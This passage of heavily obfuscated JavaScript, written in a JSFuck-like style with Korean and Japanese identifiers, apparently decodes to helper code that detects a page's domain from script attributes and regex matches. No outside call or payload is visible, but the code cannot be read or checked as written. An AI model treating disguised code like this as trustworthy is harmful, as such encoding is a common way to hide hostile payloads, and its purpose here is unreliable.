'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+_+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+가う+う+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+나나+$+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+((![])[나]+[])[9]+가나+가다+가가+'('+"'"+(32)[가](33)+(25)[가](30)+$+가가+((0)[나]+[])[11]+가い+나가+나나+$+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+')'+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+$+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+나다+가い+나가+(20)[가](21)+' '+가_+가う+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+う+_+가う+' '+'='+' '+나다+가い+나가+(20)[가](21)+'.'+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+い+い+う+가い+나나+あ+い+_+'('+"'"+(17)[가](20)+う+_+가う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+う+_+가う+' '+'&'+'&'+' '+(17)[가](20)+う+_+가う+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나あ+い+가い+가_+나가+'='+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+(17)[가](20)+う+_+가う+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+가가+가い+う+_+(20)[가](21)+い+' '+가가+'ö'+나가+가가+'ü'+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+(17)[가](20)+가い+가가+가가+_+나가+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+가う+う+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+나나+$+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+가い+가가+가가+_+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+((![])[나]+[])[9]+가나+가다+가가+'('+"'"+(32)[가](33)+(25)[가](30)+$+가가+((0)[나]+[])[11]+가い+나가+나나+$+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+')'+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+$+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+나다+가い+나가+(20)[가](21)+' '+가_+가う+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+う+_+가う+' '+'='+' '+나다+가い+나가+(20)[가](21)+'.'+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+い+い+う+가い+나나+あ+い+_+'('+"'"+(17)[가](20)+う+_+가う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+う+_+가う+' '+'&'+'&'+' '+(17)[가](20)+う+_+가う+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나あ+い+가い+가_+나가+'='+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+(17)[가](20)+う+_+가う+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+う+나다+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+あ+う+나다+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+','+' '+"'"+"'"+')'+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+'/'+'\\'+'/'+'$'+'/'+','+' '+"'"+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+_+나가+가가+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가い+い+(17)[가](20)+'('+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+' '+'&'+'&'+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'!'+'='+'='+' '+あ+う+나다+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가う+う+가_+((0)[나]+[])[11]+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+'('+가う+$+나다+나다+나나+$+나あ+(20)[가](21)+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+')'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+あ+가あ+い+가_+((0)[나]+[])[11]+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+','+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+가_+(20)[가](21)+' '+가う+가_+う+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가あ+' '+가い+나가+' '+가う+가_+う+((0)[나]+[])[11]+가あ+' '+$+나가+가가+' '+나다+가い+나가+(20)[가](21)+가あ+' '+'-'+' '+가あ+$+가가+_+나あ+_+' '+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+' '+([][다]+[])[23]+_+' '+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+'('+'?'+':'+$+나あ+い+가い+가_+나가+'|'+(17)[가](20)+う+_+가う+')'+'='+'['+'"'+"'"+']'+'['+'^'+'"'+"'"+']'+'*'+'\\'+'/'+'('+'['+'^'+'\\'+'/'+"'"+'"'+']'+'+'+')'+'\\'+'/'+'('+'?'+':'+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'/'+(([]+[])[나]+[])[14]+가い+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+가_+가う+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'='+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+'\\'+'/'+'('+'['+'^'+'\\'+'/'+"'"+'"'+']'+'+'+')'+'\\'+'/'+'('+'?'+':'+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'/'+가い+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'&'+'&'+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+' '+'!'+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+"'"+'/'+"'"+' '+'+'+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' 